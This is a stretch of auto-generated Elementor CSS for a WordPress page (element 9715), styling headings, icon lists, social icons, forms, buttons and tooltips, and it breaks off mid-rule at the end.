							 .ee-tooltip.ee-tooltip-a3f2c91.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-fa91890{width:var( --container-widget-width, 91.273% );max-width:91.273%;--container-widget-width:91.273%;--container-widget-flex-grow:0;font-size:15px;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-fa91890 > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-73b9ae5 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-c4aac89 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8442106 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8442106 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-248e96c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-304bb72 > .elementor-element-populated{margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-9715 .elementor-element.elementor-element-8dc6b33 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-85d6487 > .elementor-widget-container{margin:6px 0px -14px 0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-85d6487{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-3533fa5 > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-3533fa5 .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3533fa5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-a49542d > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-a49542d .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-d5e1fba{margin-top:30px;margin-bottom:-22px;}.elementor-9715 .elementor-element.elementor-element-87f6a54 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-5ee30a1{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-5ee30a1.to--top,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-5ee30a1.to--left,
							 .ee-tooltip.ee-tooltip-5ee30a1.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-92cb5c9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-9715 .elementor-element.elementor-element-c282961 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-c282961{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2b7af26{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-d38faa9 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;}.elementor-9715 .elementor-element.elementor-element-0fc109e .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-7bebd54{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7bebd54 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7bebd54.to--top,
							 .ee-tooltip.ee-tooltip-7bebd54.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7bebd54.to--left,
							 .ee-tooltip.ee-tooltip-7bebd54.to--right{margin-top:0px;}.elementor-bc-flex-widget .elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-878cc3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-7d8be30 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-470ab17{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-470ab17 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-470ab17.to--top,
							 .ee-tooltip.ee-tooltip-470ab17.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-470ab17.to--left,
							 .ee-tooltip.ee-tooltip-470ab17.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d96f8b5 .elementor-heading-title{color:#222222;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-7ddc8b2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--top,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-7ddc8b2.to--left,
							 .ee-tooltip.ee-tooltip-7ddc8b2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-d153ec7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-fc7c6f9 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-539cb6c{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-539cb6c.to--top,
							 .ee-tooltip.ee-tooltip-539cb6c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-539cb6c.to--left,
							 .ee-tooltip.ee-tooltip-539cb6c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-e418cb4 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-54b32bd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-54b32bd .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-5b5aa75 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-07b53b7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-07b53b7 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-29f89dd .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-bc45172 .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-23f6d3b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-23f6d3b .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-d867747 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d867747 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9e1628c{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-9e1628c.to--top,
							 .ee-tooltip.ee-tooltip-9e1628c.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-9e1628c.to--left,
							 .ee-tooltip.ee-tooltip-9e1628c.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-57d6221 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-57d6221{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-9831611 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-739d6d0 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-d4926e1 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-e9f73d7{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-e9f73d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--top,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-e9f73d7.to--left,
							 .ee-tooltip.ee-tooltip-e9f73d7.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-bd89c93{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-bd89c93 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-bd89c93.to--top,
							 .ee-tooltip.ee-tooltip-bd89c93.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-bd89c93.to--left,
							 .ee-tooltip.ee-tooltip-bd89c93.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-0cb4c08{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-0cb4c08 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--top,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0cb4c08.to--left,
							 .ee-tooltip.ee-tooltip-0cb4c08.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-8b614d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9715 .elementor-element.elementor-element-b4a5440 > .elementor-element-populated{margin:0px 0px -31px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-3a55720{width:var( --container-widget-width, 101.643% );max-width:101.643%;--container-widget-width:101.643%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-3a55720.to--top,
							 .ee-tooltip.ee-tooltip-3a55720.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-3a55720.to--left,
							 .ee-tooltip.ee-tooltip-3a55720.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-f886bce > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-f886bce .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-64befd4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-64befd4 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-8a55662 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-c162765 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-c162765 .elementor-heading-title{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9715 .elementor-element.elementor-element-336bfef .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-9fb6f6d .elementor-heading-title{font-size:30px;font-weight:600;color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-ec41d8b > .elementor-widget-container{padding:0px 0px 0px 0px;border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group{padding-right:calc( 3px/2 );padding-left:calc( 3px/2 );margin-bottom:3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-form-fields-wrapper{margin-left:calc( -3px/2 );margin-right:calc( -3px/2 );margin-bottom:-3px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-type-html{padding-bottom:0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]{background-color:#FF3600;color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9715 .elementor-element.elementor-element-ec41d8b .elementor-button{padding:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-ec41d8b{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-8aa8d44 .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon i{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-repeater-item-57147d1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-widget-container{text-align:left;}.elementor-9715 .elementor-element.elementor-element-0c108e4 > .elementor-widget-container{margin:1px 10px 0px 0px;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-0c108e4 .elementor-social-icon:hover{background-color:#FF3600;}.elementor-9715 .elementor-element.elementor-element-0ab5894{width:var( --container-widget-width, 104.721% );max-width:104.721%;--container-widget-width:104.721%;--container-widget-flex-grow:0;}.ee-tooltip.ee-tooltip-0ab5894.to--top,
							 .ee-tooltip.ee-tooltip-0ab5894.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-0ab5894.to--left,
							 .ee-tooltip.ee-tooltip-0ab5894.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-836e7f0 > .elementor-widget-container{margin:0px 10px 0px 10px;}.elementor-9715 .elementor-element.elementor-element-836e7f0{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-2a43006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-9715 .elementor-element.elementor-element-77d7baf .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-6a5eea2{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-6a5eea2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--top,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-6a5eea2.to--left,
							 .ee-tooltip.ee-tooltip-6a5eea2.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-2a6bffa .elementor-heading-title{color:#FFFFFF;}.elementor-9715 .elementor-element.elementor-element-28f3dc1{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-28f3dc1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--top,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-28f3dc1.to--left,
							 .ee-tooltip.ee-tooltip-28f3dc1.to--right{margin-top:0px;}.elementor-9715 .elementor-element.elementor-element-673eb48{width:var( --container-widget-width, 107.076% );max-width:107.076%;--container-widget-width:107.076%;--container-widget-flex-grow:0;}.elementor-9715 .elementor-element.elementor-element-673eb48 > .elementor-widget-container{margin:0px 0px 0px 0px;}.ee-tooltip.ee-tooltip-673eb48.to--top,
							 .ee-tooltip.ee-tooltip-673eb48.to--bottom{margin-left:0px;}.ee-tooltip.ee-tooltip-673eb48.to--left,
